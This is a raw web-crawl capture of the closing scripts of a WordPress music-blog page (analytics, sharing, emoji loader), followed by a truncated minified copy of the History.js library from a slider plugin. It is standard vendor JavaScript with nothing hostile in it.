<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":17080,"search_query":"","signature":"6d1cbd2ad6bf7eba42c51e21387ecd5e","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=95cd8c43d8","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":17080,"search_query":"","signature":"6d1cbd2ad6bf7eba42c51e21387ecd5e","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103236592","post":"17080","tz":"1","srv":"blownaija.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103236592", "17080" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"7ae0fb9428","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Ffrediperry-ft-bleazybeatz-mp-khalid-kontrol%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1
body_size: 6372
content:
typeof JSON!="object"&&(JSON={}),function(){"use strict";function f(e){return e<10?"0"+e:e}function quote(e){return escapable.lastIndex=0,escapable.test(e)?'"'+e.replace(escapable,function(e){var t=meta[e];return typeof t=="string"?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+e+'"'}function str(e,t){var n,r,i,s,o=gap,u,a=t[e];a&&typeof a=="object"&&typeof a.toJSON=="function"&&(a=a.toJSON(e)),typeof rep=="function"&&(a=rep.call(t,e,a));switch(typeof a){case"string":return quote(a);case"number":return isFinite(a)?String(a):"null";case"boolean":case"null":return String(a);case"object":if(!a)return"null";gap+=indent,u=[];if(Object.prototype.toString.apply(a)==="[object Array]"){s=a.length;for(n=0;n<s;n+=1)u[n]=str(n,a)||"null";return i=u.length===0?"[]":gap?"[\n"+gap+u.join(",\n"+gap)+"\n"+o+"]":"["+u.join(",")+"]",gap=o,i}if(rep&&typeof rep=="object"){s=rep.length;for(n=0;n<s;n+=1)typeof rep[n]=="string"&&(r=rep[n],i=str(r,a),i&&u.push(quote(r)+(gap?": ":":")+i))}else for(r in a)Object.prototype.hasOwnProperty.call(a,r)&&(i=str(r,a),i&&u.push(quote(r)+(gap?": ":":")+i));return i=u.length===0?"{}":gap?"{\n"+gap+u.join(",\n"+gap)+"\n"+o+"}":"{"+u.join(",")+"}",gap=o,i}}typeof Date.prototype.toJSON!="function"&&(Date.prototype.toJSON=function(e){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(e){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;typeof JSON.stringify!="function"&&(JSON.stringify=function(e,t,n){var r;gap="",indent="";if(typeof n=="number")for(r=0;r<n;r+=1)indent+=" ";else typeof n=="string"&&(indent=n);rep=t;if(!t||typeof t=="function"||typeof t=="object"&&typeof t.length=="number")return str("",{"":e});throw new Error("JSON.stringify")}),typeof JSON.parse!="function"&&(JSON.parse=function(text,reviver){function walk(e,t){var n,r,i=e[t];if(i&&typeof i=="object")for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(r=walk(i,n),r!==undefined?i[n]=r:delete i[n]);return reviver.call(e,t,i)}var j;text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),typeof reviver=="function"?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(e,t){"use strict";var n=e.History=e.History||{},r=e.jQuery;if(typeof n.Adapter!="undefined")throw new Error("History.js Adapter has already been loaded...");n.Adapter={bind:function(e,t,n){r(e).bind(t,n)},trigger:function(e,t,n){r(e).trigger(t,n)},extractEventData:function(e,n,r){var i=n&&n.originalEvent&&n.originalEvent[e]||r&&r[e]||t;return i},onDomLoad:function(e){r(e)}},typeof n.init!="undefined"&&n.init()}(window),function(e,t){"use strict";var n=e.document,r=e.setTimeout||r,i=e.clearTimeout||i,s=e.setInterval||s,o=e.History=e.History||{};if(typeof o.initHtml4!="undefined")throw new Error("History.js HTML4 Support has already been loaded...");o.initHtml4=function(){if(typeof o.initHtml4.initialized!="undefined")return!1;o.initHtml4.initialized=!0,o.enabled=!0,o.savedHashes=[],o.isLastHash=function(e){var t=o.getHashByIndex(),n;return n=e===t,n},o.isHashEqual=function(e,t){return e=encodeURIComponent(e).replace(/%25/g,"%"),t=encodeURIComponent(t).replace(/%25/g,"%"),e===t},o.saveHash=function(e){return o.isLastHash(e)?!1:(o.savedHashes.push(e),!0)},o.getHashByIndex=function(e){var t=null;return typeof e=="undefined"?t=o.savedHashes[o.savedHashes.length-1]:e<0?t=o.savedHashes[o.savedHashes.length+e]:t=o.savedHashes[e],t},o.discardedHashes={},o.discardedStates={},o.discardState=function(e,t,n){var r=o.getHashByState(e),i;return i={discardedState:e,backState:n,forwardState:t},o.discardedStates[r]=i,!0},o.discardHash=function(e,t,n){var r={discardedHash:e,backState:n,forwardState:t};return o.discardedHashes[e]=r,!0},o.discardedState=function(e){var t=o.getHashByState(e),n;return n=o.discardedStates[t]||!1,n},o.discardedHash=function(e){var t=o.discardedHashes[e]||!1;return t},o.recycleState=function(e){var t=o.getHashByState(e);return o.discardedState(e)&&delete o.discardedStates[t],!0},o.emulated.hashChange&&(o.hashChangeInit=function(){o.checkerFunction=null;var t="",r,i,u,a,f=Boolean(o.getHash());return o.isInternetExplorer()?(r="historyjs-iframe",i=n.createElement("iframe"),i.setAttribute("id",r),i.setAttribute("src","#"),i.style.display="none",n.body.appendChild(i),i.contentWindow.document.open(),i.contentWindow.document.close(),u="",a=!1,o.checkerFunction=function(){if(a)return!1;a=!0;var n=o.getHash(),r=o.getHash(i.contentWindow.document);return n!==t?(t=n,r!==n&&(u=r=n,i.contentWindow.document.open(),i.contentWindow.document.close(),i.contentWindow.document.location.hash=o.escapeHash(n)),o.Adapter.trigger(e,"hashchange")):r!==u&&(u=r,f&&r===""?o.back():o.setHash(r,!1)),a=!1,!0}):o.checkerFunction=function(){var n=o.getHash()||"";return n!==t&&(t=n,o.Adapter.trigger(e,"hashchange")),!0},o.intervalList.push(s(o.checkerFunction,o.options.hashChangeInterval)),!0},o.Adapter.onDomLoad(o.hashChangeInit)),o.emulated.pushState&&(o.onHashChange=function(t){var n=t&&t.newURL||o.getLocationHref(),r=o.getHashByUrl(n),i=null,s=null,u=null,a;return o.isLastHash(r)?(o.busy(!1),!1):(o.doubleCheckComplete(),o.saveHash(r),r&&o.isTraditionalAnchor(r)?(o.Adapter.trigger(e,"anchorchange"),o.busy(!1),!1):(i=o.extractState(o.getFullUrl(r||o.getLocationHref()),!0),o.isLastSavedState(i)?(o.busy(!1),!1):(s=o.getHashByState(i),a=o.discardedState(i),a?(o.getHashByIndex(-2)===o.getHashByState(a.forwardState)?o.back(!1):o.forward(!1),!1):(o.pushState(i.data,i.title,encodeURI(i.url),!1),!0))))},o.Adapter.bind(e,"hashchange",o.onHashChange),o.pushState=function(t,n,r,i){r=encodeURI(r).replace(/%25/g,"%");if(o.getHashByUrl(r))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(i!==!1&&o.busy())return o.pushQueue({scope:o,callback:o.pushState,args:arguments,queue:i}),!1;o.busy(!0);var s=o.createStateObject(t,n,r),u=o.getHashByState(s),a=o.getState(!1),f=o.getHashByState(a),l=o.getHash(),c=o.expectedStateId==s.id;return o.storeState(s),o.expectedStateId=s.id,o.recycleState(s),o.setTitle(s),u===f?(o.busy(!1),!1):(o.saveState(s),c||o.Adapter.trigger(e,"statechange"),!o.isHashEqual(u,l)&&!o.isHashEqual(u,o.getShortUrl(o.getLocationHref()))&&o.setHash(u,!1),o.busy(!1),!0)},o.replaceState=function(t,n,r,i){r=encodeURI(r).replace(/%25/g,"%");if(o.getHashByUrl(r))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(i!==!1&&o.busy())return o.pushQueue({scope:o,callback:o.replaceState,args:arguments,queue:i}),!1;o.busy(!0);var s=o.createStateObject(t,n,r),u=o.getHashByState(s),a=o.getState(!1),f=o.getHashByState(a),l=o.getStateByIndex(-2);return o.discardState(a,s,l),u===f?(o.storeState(s),o.expectedStateId=s.id,o.recycleState(s),o.setTitle(s),o.saveState(s),o.Adapter.trigger(e,"statechange"),o.busy(!1)):o.pushState(s.data,s.title,s.url,!1),!0}),o.emulated.pushState&&o.getHash()&&!o.emulated.hashChange&&o.Adapter.onDomLoad(function(){o.Adapter.trigger(e,"hashchange")})},typeof o.init!="undefined"&&o.init()}(window),function(e,t){"use strict";var n=e.console||t,r=e.document,i=e.navigator,s=e.sessionStorage||!1,o=e.setTimeout,u=e.clearTimeout,a=e.setInterval,f=e.clearInterval,l=e.JSON,c=e.alert,h=e.History=e.History||{},p=e.history;try{s.setItem("TEST","1"),s.removeItem("TEST")}catch(d){s=!1}l.stringify=l.stringify||l.encode,l.parse=l.parse||l.decode;if(typeof h.init!="undefined")throw new Error("History.js Core has already been loaded...");h.init=function(e){return typeof h.Adapter=="undefined"?!1:(typeof h.initCore!="undefined"&&h.initCore(),typeof h.initHtml4!="undefined"&&h.initHtml4(),!0)},h.initCore=function(d){if(typeof h.initCore.initialized!="undefined")return!1;h.initCore.initialized=!0,h.options=h.options||{},h.options.hashChangeInterval=h.options.hashChangeInterval||100,h.options.safariPollInterval=h.options.safariPollInterval||500,h.options.doubleCheckInterval=h.options.doubleCheckInterval||500,h.options.disableSuid=h.options.disableSuid||!1,h.options.storeInterval=h.options.storeInterval||1e3,h.options.busyDelay=h.options.busyDelay||250,h.options.debug=h.options.debug||!1,h.options.initialTitle=h.options.initialTitle||r.title,h.options.html4Mode=h.options.html4Mode||!1,h.options.delayInit=h.options.delayInit||!1,h.intervalList=[],h.clearAllIntervals=function(){var e,t=h.intervalList;if(typeof t!="undefined"&&t!==null){for(e=0;e<t.length;e++)f(t[e]);h.intervalList=null}},h.debug=function(){(h.options.debug||!1)&&h.log.apply(h,arguments)},h.log=function(){var e=typeof n!="undefined"&&typeof n.log!="undefined"&&typeof n.log.apply!="undefined",t=r.getElementById("log"),i,s,o,u,a;e?(u=Array.prototype.slice.call(arguments),i=u.shift(),typeof n.debug!="undefined"?n.debug.apply(n,[i,u]):n.log.apply(n,[i,u])):i="\n"+arguments[0]+"\n";for(s=1,o=arguments.length;s<o;++s){a=arguments[s];if(typeof a=="object"&&typeof l!="undefined")try{a=l.stringify(a)}catch(f){}i+="\n"+a+"\n"}return t?(t.value+=i+"\n-----\n",t.scrollTop=t.scrollHeight-t.clientHeight):e||c(i),!0},h.getInternetExplorerMajorVersion=function(){var e=h.getInternetExplorerMajorVersion.cached=typeof h.getInternetExplorerMajorVersion.cached!="undefined"?h.getInternetExplorerMajorVersion.cached:function(){var e=3,t=r.createElement("div"),n=t.getElementsByTagName("i");while((t.innerHTML="<!--[if gt IE "+ ++e+"]><i></i><![endif]-->")&&n[0]);return e>4?e:!1}();return e},h.isInternetExplorer=function(){var e=h.isInternetExplorer.cached=typeof h.isInternetExplorer.cached!="undefined"?h.isInternetExplorer.cached:Boolean(h.getInternetExplorerMajorVersion());return e},h.options.html4Mode?h.emulated={pushState:!0,hashChange:!0}:h.emulated={pushState:!Boolean(e.history&&e.history.pushState&&e.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(i.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(i.userAgent)),hashChange:Boolean(!("onhashchange"in e||"onhashchange"in r)||h.isInternetExplorer()&&h.getInternetExplorerMajorVersion()<8)},h.enabled=!h.emulated.pushState,h.bugs={setHash:Boolean(!h.emulated.pushState&&i.vendor==="Apple Computer, Inc."&&/AppleWebKit\/5([0-2]|3[0-3])/.test(i.userAgent)),safariPoll:Boolean(!h.emulated.pushState&&i.vendor==="Apple Computer, Inc."&&/AppleWebKit\/5([0-2]|3[0-3])/.test(i.userAgent)),ieDoubleCheck:Boolean(h.isInternetExplorer()&&h.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(h.isInternetExplorer()&&h.getInternetExplorerMajorVersion()<7)},h.isEmptyObject=function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},h.cloneObject=function(e){var t,n;return e?(t=l.stringify(e),n=l.parse(t)):n={},n},h.getRootUrl=function(){var e=r.location.protocol+"//"+(r.location.hostname||r.location.host);if(r.location.port||!1)e+=":"+r.location.port;return e+="/",e},h.getBaseHref=function(){var e=r.getElementsByTagName("base"),t=null,n="";return e.length===1&&(t=e[0],n=t.href.replace(/[^\/]+$/,"")),n=n.replace(/\/+$/,""),n&&(n+="/"),n},h.getBaseUrl=function(){var e=h.getBaseHref()||h.getBasePageUrl()||h.getRootUrl();return e},h.getPageUrl=function(){var e=h.getState(!1,!1),t=(e||{}).url||h.getLocationHref(),n;return n=t.replace(/\/+$/,"").replace(/[^\/]+$/,function(e,t,n){return/\./.test(e)?e:e+"/"}),n},h.getBasePageUrl=function(){var e=h.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(e,t,n){return/[^\/]$/.test(e)?"":e}).replace(/\/+$/,"")+"/";return e},h.getFullUrl=function(e,t){var n=e,r=e.substring(0,1);return t=typeof t=="undefined"?!0:t,/[a-z]+\:\/\//.test(e)||(r==="/"?n=h.getRootUrl()+e.replace(/^\/+/,""):r==="#"?n=h.getPageUrl().replace(/#.*/,"")+e:r==="?"?n=h.getPageUrl().replace(/[\?#].*/,"")+e:t?n=h.getBaseUrl()+e.replace(/^(\.\/)+/,""):n=h.getBasePageUrl()+e.replace(/^(\.\/)+/,"")),n.replace(/\#$/,"")},h.getShortUrl=function(e){var t=e,n=h.getBaseUrl(),r=h.getRootUrl();return h.emulated.pushState&&(t=t.replace(n,"")),t=t.replace(r,"/"),h.isTraditionalAnchor(t)&&(t="./"+t),t=t.replace(/^(\.\/)+/g,"./").replace(/\#$/,""),t},h.getLocationHref=function(e){return e=e||r,e.URL===e.location.href?e.location.href:e.location.href===decodeURIComponent(e.URL)?e.URL:e.location.hash&&decodeURIComponent(e.location.href.replace(/^[^#]+/,""))===e.location.hash?e.location.href:e.URL.indexOf("#")==-1&&e.location.href.indexOf("#")!=-1?e.location.href:e.URL||e.location.href},h.store={},h.idToState=h.idToState||{},h.stateToId=h.stateToId||{},h.urlToId=h.urlToId||{},h.storedStates=h.storedStates||[],h.savedStates=h.savedStates||[],h.normalizeStore=function(){h.store.idToState=h.store.idToState||{},h.store.urlToId=h.store.urlToId||{},h.store.stateToId=h.store.stateToId||{}},h.getState=function(e,t){typeof e=="undefined"&&(e=!0),typeof t=="undefined"&&(t=!0);var n=h.getLastSavedState();return!n&&t&&(n=h.createStateObject()),e&&(n=h.cloneObject(n),n.url=n.cleanUrl||n.url),n},h.getIdByState=function(e){var t=h.extractId(e.url),n;if(!t){n=h.getStateString(e);if(typeof h.stateToId[n]!="undefined")t=h.stateToId[n];else if(typeof h.store.stateToId[n]!="undefined")t=h.store.stateToId[n];else{for(;;){t=(new Date).getTime()+String(Math.random()).replace(/\D/g,"");if(typeof h.idToState[t]=="undefined"&&typeof h.store.idToState[t]=="undefined")break}h.stateToId[n]=t,h.idToState[t]=e}}return t},h.normalizeState=function(e){var t,n;if(!e||typeof e!="object")e={};if(typeof e.normalized!="undefined")return e;if(!e.data||typeof e.data!="object")e.data={};return t={},t.normalized=!0,t.title=e.title||"",t.url=h.getFullUrl(e.url?e.url:h.getLocationHref()),t.hash=h.getShortUrl(t.url),t.data=h.cloneObject(e.data),t.id=h.getIdByState(t),t.cleanUrl=t.url.replace(/\??\&_suid.*/,""),t.url=t.cleanUrl,n=!h.isEmptyObject(t.data),(t.title||n)&&h.options.disableSuid!==!0&&(t.hash=h.getShortUrl(t.url).replace(/\??\&_suid.*/,""),/\?/.test(t.hash)||(t.hash+="?"),t.hash+="&_suid="+t.id),t.hashedUrl=h.getFullUrl(t.hash),(h.emulated.pushState||h.bugs.safariPoll)&&h.hasUrlDuplicate(t)&&(t.url=t.hashedUrl),t},h.createStateObject=function(e,t,n){var r={data:e,title:t,url:n};return r=h.normalizeState(r),r},h.getStateById=function(e){e=String(e);var n=h.idToState[e]||h.store.idToState[e]||t;return n},h.getStateString=function(e){var t,n,r;return t=h.normalizeState(e),n={data:t.data,title:e.title,url:e.url},r=l.stringify(n),r},h.getStateId=function(e){var t,n;return t=h.normalizeState(e),n=t.id,n},h.getHashByState=function(e){var t,n;return t=h.normalizeState(e),n=t.hash,n},h.extractId=function(e){var t,n,r,i;return e.indexOf("#")!=-1?i=e.split("#")[0]:i=e,n=/(.*)\&_suid=([0-9]+)$/.exec(i),r=n?n[1]||e:e,t=n?String(n[2]||""):"",t||!1},h.isTraditionalAnchor=function(e){var t=!/[\/\?\.]/.test(e);return t},h.extractState=function(e,t){var n=null,r,i;return t=t||!1,r=h.extractId(e),r&&(n=h.getStateById(r)),n||(i=h.getFullUrl(e),r=h.getIdByUrl(i)||!1,r&&(n=h.getStateById(r)),!n&&t&&!h.isTraditionalAnchor(e)&&(n=h.createStateObject(null,null,i))),n},h.getIdByUrl=function(e){var n=h.urlToId[e]||h.store.urlToId[e]||t;return n},h.getLastSavedState=function(){return h.savedStates[h.savedStates.length-1]||t},h.getLastStoredState=function(){return h.storedStates[h.storedStates.length-1]||t},h.hasUrlDuplicate=function(e){var t=!1,n;return n=h.extractState(e.url),t=n&&n.id!==e.id,t},h.storeState=function(e){return h.urlToId[e.url]=e.id,h.storedStates.push(h.cloneObject(e)),e},h.isLastSavedState=function(e){var t=!1,n,r,i;return h.savedStates.length&&(n=e.id,r=h.getLastSavedState(),i=r.id,t=n===i),t},h.saveState=function(e){return h.isLastSavedState(e)?!1:(h.savedStates.push(h.cloneObject(e)),!0)},h.getStateByIndex=function(e){var t=null;return typeof e=="undefined"?t=h.savedStates[h.savedStates.length-1]:e<0?t=h.savedStates[h.savedStates.length+e]:t=h.savedStates[e],t},h.getCurrentIndex=function(){var e=null;return h.savedStates.length<1?e=0:e=h.savedStates.length-1,e},h.getHash=function(e){var t=h.getLocationHref(e),n;return n=h.getHashByUrl(t),n},h.unescapeHash=function(e){var t=h.normalizeHash(e);return t=decodeURIComponent(t),t},h.normalizeHash=function(e){var t=e.replace(/[^#]*#/,"").replace(/#.*/,"");return t},h.setHash=function(e,t){var n,i;return t!==!1&&h.busy()?(h.pushQueue({scope:h,callback:h.setHash,args:arguments,queue:t}),!1):(h.busy(!0),n=h.extractState(e,!0),n&&!h.emulated.pushState?h.pushState(n.data,n.title,n.url,!1):h.getHash()!==e&&(h.bugs.setHash?(i=h.getPageUrl(),h.pushState(null,null,i+"#"+e,!1)):r.location.hash=e),h)},h.escapeHash=function(t){var n=h.normalizeHash(t);return n=e.encodeURIComponent(n),h.bugs.hashEscape||(n=n.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),n},h.getHashByUrl=function(e){var t=String(e).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return t=h.unescapeHash(t),t},h.setTitle=function(e){var t=e.title,n;t||(n=h.getStateByIndex(0),n&&n.url===e.url&&(t=n.title||h.options.initialTitle));try{r.getElementsByTagName("title")[0].innerHTML=t.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(i){}return r.title=t,h},h.queues=[],h.busy=function(e){typeof e!="undefined"?h.busy.flag=e:typeof h.busy.flag=="undefined"&&(h.busy.flag=!1);if(!h.busy.flag){u(h.busy.timeout);var t=function(){var e,n,r;if(h.busy.flag)return;for(e=h.queues.length-1;e>=0;--e){n=h.queues[e];if(n.length===0)continue;r=n.shift(),h.fireQueueItem(r),h.busy.timeout=o(t,h.options.busyDelay)}};h.busy.timeout=o(t,h.options.busyDelay)}return h.busy.flag},h.busy.flag=!1,h.fireQueueItem=function(e){return e.callback.apply(e.scope||h,e.args||[])},h.pushQueue=function(e){return h.queues[e.queue||0]=h.queues[e.queue||0]||[],h.queues[e.queue||0].push(e),h},h.queue=function(e,t){return typeof e=="function"&&(e={callback:e}),typeof t!="undefined"&&(e.queue=t),h.busy()?h.pushQueue(e):h.fireQueueItem(e),h},h.clearQueue=function(){return h.busy.flag=!1,h.queues=[],h},h.stateChanged=!1,h.doubleChecker=!1,h.doubleCheckComplete=function(){return h.stateChanged=!0,h.doubleCheckClear(),h},h.doubleCheckClear=function(){return h.doubleChecker&&(u(h.doubleChecker),h.doubleChecker=!1),h},h.doubleCheck=function(e){return h.stateChanged=!1,h.doubleCheckClear(),h.bugs.ieDoubleCheck&&(h.doubleChecker=o(function(){return 